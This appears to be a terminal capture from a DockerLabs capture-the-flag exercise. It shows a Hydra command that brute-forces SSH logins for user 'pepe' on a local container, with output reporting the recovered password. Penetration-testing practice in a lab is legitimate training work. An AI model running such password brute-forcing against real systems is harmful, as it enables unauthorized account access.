 ❯ hydra -l "pepe" -P passwords.txt 172.17.0.2 ssh -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-30 17:04:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: pepe   password: P123pepe3456P
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-30 17:04:28
~/Desktop/DockerLabs/EasyObsidian/Backend/usuarios ✔